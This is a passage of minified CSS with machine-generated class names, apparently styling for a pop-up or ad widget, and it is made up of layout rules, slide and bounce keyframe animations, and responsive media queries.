0/7%);height:135px;width:343px}.JUcatA6Tw3i57tL_NFxY{height:155px}.tPyL7TTPKyowd7bZWz89.XDeDiYqZq_6JUvK3wTgi{animation:none}.XTW5FHL0HWb5OUsYRvNu{border:none;color-scheme:light;height:100%!important;margin:0;min-width:100%;padding:0;width:100px;*width:100%}.NWMxDz8XDFxh3oY8Xt8V.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.ZcgZ8eZtSeIO2biv946B.ZmvHzmNqu4nEzmQipMfd{bottom:5px;right:10px}.ffgy1SkHrhuF0EwhM0zg{height:100px;overflow:hidden}.hMGpNlH7jApYi2uFwnjY{position:absolute}.m_ybi_8g_KyxlVbqbduM{animation-duration:1s;animation-fill-mode:both;animation-name:WeF4uUtof3EXppcCzC5l}.a4dgrXgVUyheYLGvYwMw{height:255px;width:315px}.MEvJKMf8d6mOfCMcTTt1{height:130px;width:315px}.O__ZIgwZnZsLwsNvDJmi{border-radius:15px;box-shadow:0 0 9px 2px #8b8b8b;height:211px;width:280px}.QXGnmvpJUpcYumcv02Qx{border-radius:10px;box-shadow:0 0 7px 0 #6d6d6d;height:105px;width:410px}@keyframes WeF4uUtof3EXppcCzC5l{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes XICLLIRxK3dZ48D_iysa{0%{transform:translateX(400px)}to{transform:translateX(0)}}@keyframes ZyxM4t4KEaxytkb96mP6{0%{transform:translateX(-400px)}to{transform:translateX(0)}}.LJVeY_wbbjI5iwHC_u4k{animation:ZyxM4t4KEaxytkb96mP6 .79s ease 0s 1 normal none}.LJVeY_wbbjI5iwHC_u4k,.XDeDiYqZq_6JUvK3wTgi{transform:translateZ(0);will-change:transform}.XDeDiYqZq_6JUvK3wTgi{animation:XICLLIRxK3dZ48D_iysa .79s ease 0s 1 normal none}@keyframes RpYxvs05CpHhvnQPNPd1{0%{transform:translateY(500px)}to{transform:translateY(0)}}@keyframes iHJH44b56RYw4TIA9fPK{0%{transform:translateY(-500px)}to{transform:translateY(0)}}.RLUdaYDCqut9gFUOcJwJ{animation:iHJH44b56RYw4TIA9fPK .79s;transform:translateZ(0);will-change:transform}@keyframes RwUUPce2ThN_EKj6s7UN{0%{transform:translateY(0)}to{transform:translateY(-1000px)}}@keyframes Harxs01r3k6VUOASVTYQ{0%{transform:translateY(0)}to{transform:translateY(1000px)}}@keyframes zpWxGNDdiTxJv6CRXwRm{0%{transform:translateX(-450px)}to{transform:translateX(0)}}@media screen and (max-width:480px){.tPyL7TTPKyowd7bZWz89{right:0;width:100%}.tPyL7TTPKyowd7bZWz89.aF0YIAxj_swuEtxMw0Ga,.aF0YIAxj_swuEtxMw0Ga,.IS8fscG36wZvEt7Bm1AX{animation:RpYxvs05CpHhvnQPNPd1 .79s}.tPyL7TTPKyowd7bZWz89.aF0YIAxj_swuEtxMw0Ga,.aF0YIAxj_swuEtxMw0Ga,.IS8fscG36wZvEt7Bm1AX,.RLUdaYDCqut9gFUOcJwJ{transform:translateZ(0);will-change:transform}.RLUdaYDCqut9gFUOcJwJ{animation:iHJH44b56RYw4TIA9fPK .79s}.E5IaTEuzNAtsJSrBDlFn{width:100%}.ZcgZ8eZtSeIO2biv946B{max-width:343px}.NWMxDz8XDFxh3oY8Xt8V{width:385px}.kpldLeCJ4X1Yq1NPUpwe{width:100%}.E5IaTEuzNAtsJSrBDlFn.vD0_gY73Fv9x8G9qX9bM,.E5IaTEuzNAtsJSrBDlFn.JbUtDPA_lReHm5g4paFQ{left:0;right:0}.ZcgZ8eZtSeIO2biv946B.ZmvHzmNqu4nEzmQipMfd,.jbKJ4CPwRiYNUmNH7ZfQ.ZmvHzmNqu4nEzmQipMfd,.jbKJ4CPwRiYNUmNH7ZfQ.kV5IYPs7lzciKsvl6aWC{left:calc(50% - 171.5px);right:calc(50% - 171.5px)}.kpldLeCJ4X1Yq1NPUpwe.JbUtDPA_lReHm5g4paFQ{left:auto;right:0;width:95%}.NWMxDz8XDFxh3oY8Xt8V.vD0_gY73Fv9x8G9qX9bM{left:10px}.NWMxDz8XDFxh3oY8Xt8V.ZmvHzmNqu4nEzmQipMfd{bottom:10px}.NWMxDz8XDFxh3oY8Xt8V.ZmvHzmNqu4nEzmQipMfd,.NWMxDz8XDFxh3oY8Xt8V.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.kYHBfWCNlEfS2UDi6nu9.vD0_gY73Fv9x8G9qX9bM{left:10px}.kYHBfWCNlEfS2UDi6nu9.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.kYHBfWCNlEfS2UDi6nu9.JbUtDPA_lReHm5g4paFQ,.SEJ56r_fDLgpYA7zetSg.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.SEJ56r_fDLgpYA7zetSg.vD0_gY73Fv9x8G9qX9bM{left:10px}.SEJ56r_fDLgpYA7zetSg.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.MyJliDuJVGKdUmk6lv_0.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.MyJliDuJVGKdUmk6lv_0.vD0_gY73Fv9x8G9qX9bM{left:10px}.MyJliDuJVGKdUmk6lv_0.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:10px;right:10px;width:calc(100% - 20px)}.yyYICWp6Nx1uAQqpVMVr.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.yyYICWp6Nx1uAQqpVMVr.vD0_gY73Fv9x8G9qX9bM{left:10px}.yyYICWp6Nx1uAQqpVMVr.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.bPsOlmvvBxnZUvLikMEM,.hMGpNlH7jApYi2uFwnjY.bPsOlmvvBxnZUvLikMEM{bottom:5px;top:auto}.kV_EoqiIUU3Y9Tas3E97{bottom:5px}.kV5IYPs7lzciKsvl6aWC{top:10px}.rJfRKYwD9hoR3Fv8m5Gg.kV5IYPs7lzciKsvl6aWC,.kr2oV_qi31_SE_oqpvek.kV5IYPs7lzciKsvl6aWC{top:0}.tPyL7TTPKyowd7bZWz89.kV_EoqiIUU3Y9Tas3E97{bottom:0}.XDeDiYqZq_6JUvK3wTgi{right:0}.zhhu0XhE2ilfk_g35eb_.JbUtDPA_lReHm5g4paFQ{left:auto;right:0}._dZa16IJaVADf29z4nUf.JbUtDPA_lReHm5g4paFQ{left:auto}.ATuyTn6cYBtrsXt5mf1n{width:100%}}@media screen and (max-width:425px){.ZcgZ8eZtSeIO2biv946B.vD0_gY73Fv9x8G9qX9bM,.ZcgZ8eZtSeIO2biv946B.JbUtDPA_lReHm5g4paFQ{left:calc(50% - 171.5px);right:calc(50% - 171.5px)}.kYHBfWCNlEfS2UDi6nu9.vD0_gY73Fv9x8G9qX9bM,.kYHBfWCNlEfS2UDi6nu9.JbUtDPA_lReHm5g4paFQ,.NWMxDz8XDFxh3oY8Xt8V.vD0_gY73Fv9x8G9qX9bM,.NWMxDz8XDFxh3oY8Xt8V.JbUtDPA_lReHm5g4paFQ,.yyYICWp6Nx1uAQqpVMVr.vD0_gY73Fv9x8G9qX9bM,.yyYICWp6Nx1uAQqpVMVr.JbUtDPA_lReHm5g4paFQ,.MyJliDuJVGKdUmk6lv_0.vD0_gY73Fv9x8G9qX9bM,.MyJliDuJVGKdUmk6lv_0.JbUtDPA_lReHm5g4paFQ{left:auto;right:2.5%}.yyYICWp6Nx1uAQqpVMVr{width:95%!important}.SEJ56r_fDLgpYA7zetSg.vD0_gY73Fv9x8G9qX9bM,.SEJ56r_fDLgpYA7zetSg.JbUtDPA_lReHm5g4paFQ{left:auto;right:2.5%}.SEJ56r_fDLgpYA7zetSg{width:95%!important}.NWMxDz8XDFxh3oY8Xt8V{width:95%}.kpldLeCJ4X1Yq1NPUpwe{width:100%}.QXGnmvpJUpcYumcv02Qx{margin:0 auto;width:100%}}@media screen and (max-width:350px){.ZcgZ8eZtSeIO2biv946B.ZmvHzmNqu4nEzmQipMfd,.ZcgZ8eZtSeIO2biv946B.JbUtDPA_lReHm5g4paFQ{left:auto;right:2.5%}.ZcgZ8eZtSeIO2biv946B,.jbKJ4CPwRiYNUmNH7ZfQ{max-width:95%;width:95%}.jbKJ4CPwRiYNUmNH7ZfQ.ZmvHzmNqu4nEzmQipMfd,.jbKJ4CPwRiYNUmNH7ZfQ.kV5IYPs7lzciKsvl6aWC{left:auto;right:2.5%}.izI3LexfrgrCcWcoqc1S{max-width:99%;width:99%}}@media screen and (max-width:320px){.rJfRKYwD9hoR3Fv8m5Gg,.rJfRKYwD9hoR3Fv8m5Gg.mJaA_BEgAAjfcUYXP2lC{height:165px}.kr2oV_qi31_SE_oqpvek{height:265px}}.GFCwGEBAYMxQUYE4X6lw{animation:rFhNDQXcueqkO8C3sBdh 10s ease-in-out 0s infinite normal none}.GFCwGEBAYMxQUYE4X6lw,.YZloLQOmlZAEDkIALNzu{transform:translateZ(0);will-change:transform}.YZloLQOmlZAEDkIALNzu{animation:ntrnrBhsb3BUlY98Mdkn 10s ease-in-out 0s infinite normal none}@keyframes ntrnrBhsb3BUlY98Mdkn{0%{transform:translateX(500px)}9%{transform:translateX(0)}65%{transform:translateX(0)}74%{transform:translateX(500px)}to{transform:translateX(500px)}}@keyframes rFhNDQXcueqkO8C3sBdh{0%{transform:translateX(-500px)}9%{transform:translateX(0)}65%{transform:translateX(0)}74%{transform:translateX(-500px)}to{transform:translateX(-500px)}}@media screen and (max-width:480px){.y70hA9sWmyrmejhCyxKi .kV5IYPs7lzciKsvl6aWC{top:-390px}.y70hA9sWmyrmejhCyxKi .kV_EoqiIUU3Y9Tas3E97{bottom:-390px}.vsOOWlbU_yrBqqo5XyzG{animation:Non2rHk6oClr2_VmGHFw 10s ease-in-out 0s infinite normal none}.vsOOWlbU_yrBqqo5XyzG,.y70hA9sWmyrmejhCyxKi{transform:translateZ(0);will-change:transform,opacity}.y70hA9sWmyrmejhCyxKi{animation:raIg7XDV5k2AgXBqhSXp 10s ease-in-out 0s infinite normal none}.ZcgZ8eZtSeIO2biv946B,.jbKJ4CPwRiYNUmNH7ZfQ{height:255px;width:343px}.V8805GENgjrXIjiexezL{width:98%}.FKE6QEgp0X8in6hK0pmj,.kG6ZoiNIaUsyfRQiFra0{margin:0 auto;width:95%}.kG6ZoiNIaUsyfRQiFra0{height:160px!important}.VZUfAGwzO8xh51JaT1dv{height:360px;margin:0 auto;width:260px}}@keyframes Non2rHk6oClr2_VmGHFw{0%{opacity:0;transform:translateY(0)}1%{opacity:0;transform:translateY(400px)}2%{opacity:1;transform:translateY(400px)}9%{bottom:5px;opacity:1;transform:translateY(0)}65%{opacity:1;transform:translateY(0)}74%{opacity:1;transform:translateY(400px)}75%{opacity:0;transform:translateY(400px)}99%{opacity:0;transform:translateY(400px)}to{opacity:0;transform:translateY(0)}}@keyframes raIg7XDV5k2AgXBqhSXp{0%{opacity:0;transform:translateY(0)}1%{opacity:0;transform:translateY(-400px)}2%{opacity:1;transform:translateY(-400px)}9%{opacity:1;transform:translateY(0)}65%{opacity:1;transform:translateY(0)}74%{opacity:1;transform:translateY(-400px)}75%{opacity:0;transform:translateY(-400px)}99%{opacity:0;transform:translateY(-400px)}to{opacity:0;transform:translateY(0)}}.zhhu0XhE2ilfk_g35eb_{border-radius:75px 0 75px 75px;height:133px;overflow:hidden;transform:translateZ(0);transition:all .5s ease-in-out;width:133px;will-change:transform}.G23x45K15zPYMaeWYSBf{height:113px;padding:0 10px}.zhhu0XhE2ilfk_g35eb_.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s}.zhhu0XhE2ilfk_g35eb_:hover{width:385px}.LSgVXgRy0Z3KENT4SYAb{animation:LSgVXgRy0Z3KENT4SYAb .5s ease-in 5s forwards;transform:translateZ(0);will-change:transform}.LSgVXgRy0Z3KENT4SYAb.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s,LSgVXgRy0Z3KENT4SYAb .5s ease-in 5s forwards}.QMf7gQTSCIwF6jtjVpzm{animation:QMf7gQTSCIwF6jtjVpzm .5s ease-in 5s forwards;transform:translateZ(0);will-change:transform}.QMf7gQTSCIwF6jtjVpzm.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s,QMf7gQTSCIwF6jtjVpzm .5s ease-in 5s forwards}@keyframes LSgVXgRy0Z3KENT4SYAb{0%{width:133px}to{width:385px}}@keyframes QMf7gQTSCIwF6jtjVpzm{0%{width:133px}to{width:100%}}@keyframes NzBKQYpWYzs9DtxoW_gU{0%{background-color:#fefefe}25%{background-color:#6e3eff}50%{background-color:#fefefe}75%{background-color:#6e3eff}to{background-color:#fefefe}}.R2yC9VKuDUlOTY8BqTYT{-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px);border-radius:10px;height:140px;overflow:hidden;width:360px}.R2yC9VKuDUlOTY8BqTYT.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s;transform:translateZ(0);will-change:transform}.Mgc3KSWrFHIhcqBWGyXW{height:170px;overflow:hidden;width:390px}.Mgc3KSWrFHIhcqBWGyXW.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s;transform:translateZ(0);will-change:transform}.y4Q98oqtATLb8ArAbwap{height:236px;overflow:hidden;width:246px}.y4Q98oqtATLb8ArAbwap.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s;transform:translateZ(0);will-change:transform}.dJO_kJwHcwAZRh_ysMYU{height:294px;max-width:320px;width:100%}.dJO_kJwHcwAZRh_ysMYU.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s;transform:translateZ(0);will-change:transform}.dJO_kJwHcwAZRh_ysMYU.vMLbMxmRlTmf7dXfV36F{animation:olumhf2xmXNFOCoR0qYy 3.7s ease infinite normal forwards;transform:translateZ(0);will-change:transform}.jNIzGEM19K0o8zERsgB2{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);height:155px;width:440px}.jNIzGEM19K0o8zERsgB2.aF0YIAxj_swuEtxMw0Ga{animation:RpYxvs05CpHhvnQPNPd1 .79s;transform:translateZ(0);will-change:transform}.FKV0lJZUdX0eoch4bMMX,.uP_BuuyiEyN_RyQJ0bnx{height:140px;width:395px}.uP_BuuyiEyN_RyQJ0bnx{transition-property:height;z-index:100}.hxircrbPCgsCJMsL5YjQ{height:255px}.ljbht6u72VlI5qC3VTbt{height:105px;width:789px}.VGKXegc4v7oGy4Lmzib2{height:237px;width:570px}@media screen and (max-width:569px){.VGKXegc4v7oGy4Lmzib2{width:100%}}@media screen and (max-width:420px){.R2yC9VKuDUlOTY8BqTYT{width:100%}.R2yC9VKuDUlOTY8BqTYT.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:0;right:0}.uP_BuuyiEyN_RyQJ0bnx{width:100%}}@media screen and (max-width:480px){.ZmvHzmNqu4nEzmQipMfd{bottom:0;left:0}.kpldLeCJ4X1Yq1NPUpwe.ZmvHzmNqu4nEzmQipMfd{left:auto;right:0!important}.dJO_kJwHcwAZRh_ysMYU.ZmvHzmNqu4nEzmQipMfd,.y4Q98oqtATLb8ArAbwap.ZmvHzmNqu4nEzmQipMfd{left:0;margin:0 auto;right:0}.Mgc3KSWrFHIhcqBWGyXW,.jNIzGEM19K0o8zERsgB2{width:100%}.dJO_kJwHcwAZRh_ysMYU.JbUtDPA_lReHm5g4paFQ,.y4Q98oqtATLb8ArAbwap.JbUtDPA_lReHm5g4paFQ{left:auto}.YiGw2gXmfYMDLE7NsyWL{margin:0 auto;width:100%}.VGKXegc4v7oGy4Lmzib2,.FKV0lJZUdX0eoch4bMMX{width:100%}}@media screen and (max-width:2048px){.ljbht6u72VlI5qC3VTbt{left:0;width:100%}}.L0K7KL47yIO4SMVIhlUF{overflow:hidden!important}.ONGgn5GItnFJEVejKbEj,.Berzo_pQNSlnG_1q3_3d{animation:0s ease normal forwards}.vMLbMxmRlTmf7dXfV36F{animation:olumhf2xmXNFOCoR0qYy 5.5s ease infinite normal forwards}.bAVzGFoETCjL_HKzHWKt{animation:olumhf2xmXNFOCoR0qYy 3.5s ease infinite normal forwards}.OotaMzNA0YLC0a_Obwst{animation:AzUzcuL5nqKwdyMIXtC3 2s ease normal forwards}.ONGgn5GItnFJEVejKbEj:hover{animation:olumhf2xmXNFOCoR0qYy 4s ease normal forwards}.RrK5eGmtbruiB8AnBPuL{animation:c_Ug2y7DC0lckwp0eZXy 1s ease infinite normal forwards}.B_2e0bLJHMrmeccnihRc{animation:OpE7LYoOpiSIKaguZAny 4s ease normal forwards}.UVTt_uERZeoa87VwWHD7{animation:UVTt_uERZeoa87VwWHD7 4s ease normal forwards;width:90px}@keyframes UVTt_uERZeoa87VwWHD7{0%{width:90px}50%{width:90px}to{max-width:100%;width:385px}}@keyframes olumhf2xmXNFOCoR0qYy{0%{animation-timing-function:ease-in-out;opacity:1;transform:translateY(0)}4.7%{opacity:1}8%{animation-timing-function:ease-in;transform:translateY(-15px)}13%{animation-timing-function:ease-in;transform:translateY(-10px)}16.4%{animation-timing-function:ease-in;transform:translateY(-6px)}18.6%{animation-timing-function:ease-in;transform:translateY(-2px)}19%{animation-timing-function:ease-in;transform:translateY(-2px)}11%,15%,17.4%,5%{animation-timing-function:ease-out;transform:translateY(0)}20%{animation-timing-function:ease-out;opacity:1;transform:translateY(0)}to{animation-timing-function:ease-out;opacity:1;transform:translateY(0)}}@keyframes Hzx0CxxlXAwLhgwKXZzM{80%{animation-timing-function:ease-in-out;opacity:1;transform:translateY(0)}84.7%{opacity:1}88%{animation-timing-function:ease-in;transform:translateY(-15px)}93%{animation-timing-function:ease-in;transform:translateY(-10px)}96.4%{animation-timing-function:ease-in;transform:translateY(-6px)}98.6%{animation-timing-function:ease-in;transform:translateY(-2px)}99%{animation-timing-function:ease-in;transform:translateY(-2px)}85%,91%,95%,97.4%{animation-timing-function:ease-out;transform:translateY(0)}to{animation-timing-function:ease-out;opacity:1;transform:translateY(0)}}@keyframes AzUzcuL5nqKwdyMIXtC3{0%{animation-timing-function:ease-in-out;opacity:1;transform:translateX(0)}10%{transform:translateX(40px)}15%{transform:translateX(-10px)}20%{transform:translateX(20px)}25%{animation-timing-function:ease-in-out;opacity:1;transform:translateX(0)}}@keyframes OpE7LYoOpiSIKaguZAny{0%{animation-timing-function:ease-in-out;opacity:1;transform:translateX(0)}10%{transform:translateX(70px)}15%{transform:translateX(-10px)}20%{transform:translateX(40px)}25%{animation-timing-function:ease-in-out;opacity:1;transform:translateX(0)}}@keyframes c_Ug2y7DC0lckwp0eZXy{0%{animation-timing-function:linear;transform:rotate(0deg)}25%{animation-timing-function:linear;transform:rotate(-5deg)}50%{animation-timing-function:linear;transform:rotate(0deg)}75%{animation-timing-function:linear;transform:rotate(5deg)}to{animation-timing-function:linear;transform:rotate(0deg)}}.mENQoCys76Pk9Rh1fAPt{height:147px;overflow:hidden;width:500px}@media screen and (max-width:480px){.mENQoCys76Pk9Rh1fAPt{width:100%}}.lo2Kii_FUk9SWA0p_pu3{height:210px;width:380px}.mYI470lVyZHt0Aan60dZ{height:160px;width:380px}@media screen and (max-width:480px){.mYI470lVyZHt0Aan60dZ,.lo2Kii_FUk9SWA0p_pu3{width:100%}}.pxkJo29LrfbZkpMtftFK{border-radius:10px;box-shadow:0 0 7px 0 #6d6d6d;height:106px;width:410px}@media screen and (max-width:480px){.pxkJo29LrfbZkpMtftFK{width:100%}}.srs65ktnC75Muzz98MwF{background-color:transparent;box-shadow:none}.TIqObnchOaYaDvRRAhrS{height:197px}.YVURWoIKuXOtuYZ7ebf2{height:285px}.c1KwB_7PRKUddT0YehpE{height:135px}.Cl9wTCNSKPx5C5GxLGAT{height:150px}.FLbEixo0SOFfl4S1PJwg{height:285px}.jXobVObipH04XHZshrxs{height:130px}.fzw1XAiOy7nGFo1lKzoU{background:transparent;box-shadow:none;color:#2b2b2b;direction:ltr;height:255px;width:460px}.CEV7BGDqWbVGzoEgOMda{border-radius:10px;height:213px;width:457px}.nUfXmH_qSKipUHPFdf6G{height:197px;max-width:467px;width:100%}@media screen and (max-width:467px){.nUfXmH_qSKipUHPFdf6G{width:100dvw}}@media screen and (max-width:315px){.nUfXmH_qSKipUHPFdf6G{max-height:128px}}.CEV7BGDqWbVGzoEgOMda.mJaA_BEgAAjfcUYXP2lC{height:170px}.fzw1XAiOy7nGFo1lKzoU.vMLbMxmRlTmf7dXfV36F{animation-duration:3.5s}.fzw1XAiOy7nGFo1lKzoU.mJaA_BEgAAjfcUYXP2lC{height:235px}.fM_EU869wEqjK0nimnBH{background:transparent;box-shadow:none;color:#2b2b2b;direction:ltr;height:275px;width:460px}.fM_EU869wEqjK0nimnBH.vMLbMxmRlTmf7dXfV36F{animation-duration:3.5s}.fM_EU869wEqjK0nimnBH.mJaA_BEgAAjfcUYXP2lC{height:255px}.DtHP1bc9JQiHPHRGvhDz{height:15vw;max-height:236px;max-width:511px;min-height:163px;min-width:360px;width:29%}.P9FOssNq_3gQGUr6Tr9S{border-radius:10px;box-shadow:0 0 3px 0 #bfbfbf;height:280px;width:343px}.ePl8zh_PMbicez0P_KTP{height:30vh;max-height:258px;max-width:505px;min-height:192px;min-width:391px;width:100%}.ePl8zh_PMbicez0P_KTP.vMLbMxmRlTmf7dXfV36F{animation-delay:1.3s}.cyXs3Mi4wv3zyggFJIEs{border-radius:10px;height:213px;width:457px}.cyXs3Mi4wv3zyggFJIEs.mJaA_BEgAAjfcUYXP2lC{height:182px;max-width:427px;width:100%}._dZa16IJaVADf29z4nUf{height:280px;width:343px}.yQAt6gmu78jGTJtUjFCf{height:145px;width:336px}.fN3qG3RRWjswuutq4IjL{height:285px;width:321px}._M_1KFZl6u0aBt9_Z8pv{box-shadow:0 0 3px 0 #bfbfbf;height:170px;width:423px}.af9IxGl8v2PHszedVFiQ{box-shadow:none;height:200px}.pwbM20BJu4Hk6z1ijYQA{box-shadow:0 0 3px 0 #bfbfbf;height:255px;width:343px}.vOHDrUzYraxl_1rk9uAM{box-shadow:none;height:285px}.NC5BFjzPoW1lrfhtJqYt{border:1px solid #252525eb;box-shadow:0 0 3px 0 #bfbfbf;height:170px;width:423px}.fcdCJLpV0u3_oljQidCM{-webkit-backdrop-filter:none;border:none;box-shadow:none;height:200px}.r5cb8U_fu94ptoviZFAB{border:1px solid #252525eb;box-shadow:0 0 3px 0 #bfbfbf;height:220px;width:423px}.oFufCdqVGMmoaTeMb1mL{-webkit-backdrop-filter:none;border:none;box-shadow:none;height:250px}.DXwAfWGPHPGqcv_kXllp{border:1px solid #252525eb;box-shadow:0 0 3px 0 #bfbfbf;height:170px;width:423px}.Qd0ahsGaMvmdaidrHX4V{-webkit-backdrop-filter:none;border:none;box-shadow:none;height:200px}.rVIEeFZ7bX5xLFPRQPRb{height:220px}.lWwh_ouLozlAFlnJjxbs{height:250px}.yyYICWp6Nx1uAQqpVMVr{border-radius:5px;color:#2b2b2b;direction:ltr;height:119px;max-width:385px;overflow:hidden;width:385px}.Mwb0fCSIV6H3mC7VHJpc{height:153px}.SRvvCnZ9xp4oFhD6_JVs{height:85px}.Mwb0fCSIV6H3mC7VHJpc.SRvvCnZ9xp4oFhD6_JVs{height:106px}.SEJ56r_fDLgpYA7zetSg{border-radius:5px;color:#2b2b2b;direction:ltr;height:124px;max-width:395px;overflow:hidden;width:395px}.ltxPvX0G0BlAN8MWAy72{height:153px}.kidpRxhgdXRFVGh47UPQ{height:85px}.ltxPvX0G0BlAN8MWAy72.kidpRxhgdXRFVGh47UPQ{height:106px}.HWM3IrqzvVUwBeDM_80O{border-radius:20px 2px 2px 20px;height:119px;overflow:hidden;width:329px}.NeJCAX6AhiiwZT_JeeDE{height:149px}.lUD6iaKWQ1_QHqIhGfmZ{border-radius:4px;height:259px;overflow:hidden;width:304px}.Io_xKEynetF2g0pSCieK{height:289px}.kYHBfWCNlEfS2UDi6nu9{border-radius:3px;bottom:0!important;box-shadow:0 0 3px 0 #bfbfbf;height:50px;max-width:320px;right:0!important;width:320px}.T9dcY6EgrawkVGN9ODlV{box-shadow:none;height:63px}.kYHBfWCNlEfS2UDi6nu9.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}@media screen and (max-width:768px){.fM_EU869wEqjK0nimnBH,.fM_EU869wEqjK0nimnBH.mJaA_BEgAAjfcUYXP2lC{height:275px;width:343px}.ePl8zh_PMbicez0P_KTP{height:30vh;left:0;max-height:258px;max-width:505px;min-height:192px;min-width:250px;width:auto}}.DKz0TravdIBPFY1t0Inr{bottom:0!important}.lmqE0O4RY_fMjhXAMHwW{left:0;max-width:100%;right:0;width:100%!important}.rJfRKYwD9hoR3Fv8m5Gg.mJaA_BEgAAjfcUYXP2lC{height:160px;max-width:427px;width:100%}.srs65ktnC75Muzz98MwF.rJfRKYwD9hoR3Fv8m5Gg.mJaA_BEgAAjfcUYXP2lC,.rJfRKYwD9hoR3Fv8m5Gg.hMGpNlH7jApYi2uFwnjY.mJaA_BEgAAjfcUYXP2lC{height:190px}@media screen and (max-width:480px){.fM_EU869wEqjK0nimnBH,.CEV7BGDqWbVGzoEgOMda,.fzw1XAiOy7nGFo1lKzoU{width:100%}.DtHP1bc9JQiHPHRGvhDz{height:50vw;width:100%}.P9FOssNq_3gQGUr6Tr9S{width:100%}.ePl8zh_PMbicez0P_KTP{height:10vw;min-height:252px;width:100%}._dZa16IJaVADf29z4nUf,.yQAt6gmu78jGTJtUjFCf,.cyXs3Mi4wv3zyggFJIEs,.cyXs3Mi4wv3zyggFJIEs.mJaA_BEgAAjfcUYXP2lC{width:100%}.fN3qG3RRWjswuutq4IjL{height:184px;width:100%}.Is5LR5ShnR5s8BcSoNg6,.pwbM20BJu4Hk6z1ijYQA,._M_1KFZl6u0aBt9_Z8pv,.NC5BFjzPoW1lrfhtJqYt,.r5cb8U_fu94ptoviZFAB,.DXwAfWGPHPGqcv_kXllp{width:100%}.kYHBfWCNlEfS2UDi6nu9,.HWM3IrqzvVUwBeDM_80O{width:95%}.HWM3IrqzvVUwBeDM_80O.vD0_gY73Fv9x8G9qX9bM,.HWM3IrqzvVUwBeDM_80O.JbUtDPA_lReHm5g4paFQ{left:auto;right:2.5%}.HWM3IrqzvVUwBeDM_80O.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.HWM3IrqzvVUwBeDM_80O.vD0_gY73Fv9x8G9qX9bM{left:10px}.HWM3IrqzvVUwBeDM_80O.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.lUD6iaKWQ1_QHqIhGfmZ{width:95%}.lUD6iaKWQ1_QHqIhGfmZ.vD0_gY73Fv9x8G9qX9bM,.lUD6iaKWQ1_QHqIhGfmZ.JbUtDPA_lReHm5g4paFQ{left:auto;right:2.5%}.lUD6iaKWQ1_QHqIhGfmZ.JbUtDPA_lReHm5g4paFQ{left:auto;right:10px}.lUD6iaKWQ1_QHqIhGfmZ.vD0_gY73Fv9x8G9qX9bM{left:10px}.lUD6iaKWQ1_QHqIhGfmZ.ZmvHzmNqu4nEzmQipMfd{bottom:10px;left:auto;right:10px}.JWhuDnaZP7R1GUAPVF2Z{bottom:0!important;left:0;max-width:100%;right:0;width:100%!important}.nUfXmH_qSKipUHPFdf6G.JbUtDPA_lReHm5g4paFQ{left:auto!important}.nUfXmH_qSKipUHPFdf6G.vD0_gY73Fv9x8G9qX9bM{right:auto!important}}@media screen and (max-height:305px){.JWhuDnaZP7R1GUAPVF2Z,.Wsor6ZfRYQyRCO__dFnA,.voE5N7CY2TqxIANyd8zx,.kr2oV_qi31_SE_oqpvek,.P9FOssNq_3gQGUr6Tr9S{height:95%}.fM_EU869wEqjK0nimnBH,.fM_EU869wEqjK0nimnBH.mJaA_BEgAAjfcUYXP2lC,.fzw1XAiOy7nGFo1lKzoU,.fzw1XAiOy7nGFo1lKzoU.mJaA_BEgAAjfcUYXP2lC{height:100%}.CEV7BGDqWbVGzoEgOMda,.CEV7BGDqWbVGzoEgOMda.mJaA_BEgAAjfcUYXP2lC{height:100%;max-height:213px}._dZa16IJaVADf29z4nUf,.fN3qG3RRWjswuutq4IjL{height:100%}.kC5nG5iCedO6nFxSEqFM,.oH7mApiXBtMd2TUt0SiB,.uUM0PapDutnIduRUO1yg{height:95%}._YtqEhsgXYJXBkXmO5So{height:95%;max-height:149px}.DK2dSMiBgOfM9LDk1xp3{height:95%}}.tPyL7TTPKyowd7bZWz89.vMLbMxmRlTmf7dXfV36F{animation:olumhf2xmXNFOCoR0qYy 5.5s ease infinite normal forwards}.nPoggzWgvgwZ2ABP1U0d{animation:RwUUPce2ThN_EKj6s7UN .79s forwards}.JBf8nq64pLGcjAmM7tvP,.nPoggzWgvgwZ2ABP1U0d{transform:translateZ(0);will-change:transform}.JBf8nq64pLGcjAmM7tvP{animation:Harxs01r3k6VUOASVTYQ .89s forwards}@media screen and (max-width:480px){.nPoggzWgvgwZ2ABP1U0d{animation:RwUUPce2ThN_EKj6s7UN .79s forwards}.JBf8nq64pLGcjAmM7tvP,.nPoggzWgvgwZ2ABP1U0d{transform:translateZ(0);will-change:transform}.JBf8nq64pLGcjAmM7tvP{animation:Harxs01r3k6VUOASVTYQ .79s forwards}}@media (prefers-color-scheme:dark){.z3sTxQuOTtiSE9OKyy1B{filter:drop-shadow(0 4px 4px 